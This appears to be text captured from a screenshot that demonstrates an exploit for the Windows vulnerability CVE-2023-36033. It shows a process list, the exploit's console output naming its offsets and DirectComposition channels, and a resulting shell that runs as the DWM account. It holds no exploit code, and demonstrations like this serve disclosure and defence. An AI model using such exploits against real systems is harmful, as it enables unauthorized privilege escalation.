 csrss.exe < 0.01 1,876 K 5,320 K 4620 NT AUTHORITY\SYSTEM 2
winlogon.exe 2,908 K 11,660 K 4668 Windows Logon Application Microsoft Corporation NT AUTHORITY\SYSTEM 2
fontdrvhost.exe 3,120 K 6,648 K 4892 Usermode Font Driver Host Microsoft Corporation Font Driver Host\UMFD-2 2
dwm.exe < 0.01 39,296 K 94,544 K 4948 Desktop Window Manager Microsoft Corporation Window Manager\DWM-2 2
cmd.exe 2,336 K 4,084 K 2188 Windows Command Processor Microsoft Corporation Window Manager\DWM-2 2
conhost.exe < 0.01 8,064 K 18,544 K 8784 Console Window Host Microsoft Corporation Window Manager\DWM-2 2
explorer.exe < 0.01 65,020 K 123,640 K 6168 Windows Explorer Microsoft Corporation DESKTOP-7AEOFG0\user 2
SecurityHealthSystray.exe 1,764 K 9,352 K 3796 Windows Security notification... Microsoft Corporation DESKTOP-7AEOFG0\user 2
cve-2023-36033.exe 952 K 4,528 K 8696 DESKTOP-7AEOFG0\user 2
conhost.exe Console Window Host Microsoft Corporation DESKTOP-7AEOFG0\user 2
cve-2023-...
C:\Users\user\Desktop\cve-2023-36033.exe
[+] dwBuild: 19045
[+] InitOffsets:
[+] g_CKeyframeAnimationMarshaler: 0000005a
[+] g_CPathGeometryMarshaler: 0000007c
[+] g_CSharedSectionMarshaler: 000000a9
[+] g_dwOff_PathData_buf: 00000018
[+] g_dwVerRedstone5: 00000000
[*] Create leak channel ok, channel=0x1e
[+] Get peer addr: 2807568dca0
[+] Create New Direct Composition Channel
[*] Create channel ok, channel=0x1f
Press any key to continue . . .
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
window manager\dwm-2
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================== =======
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>